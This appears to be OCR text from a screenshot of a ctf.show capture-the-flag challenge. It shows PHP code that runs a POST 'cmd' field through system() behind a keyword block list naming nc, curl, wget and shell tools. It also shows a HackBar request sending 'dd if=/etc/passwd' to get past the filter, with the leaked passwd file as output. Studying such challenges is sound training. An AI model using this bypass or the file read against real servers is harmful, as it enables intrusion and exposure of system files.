 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://51569e55-ebe3-4a56-81f4-809ff371c039.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=dd+if=/etc/passwd
Name
Upgrade-Insecure-Requests
Value
1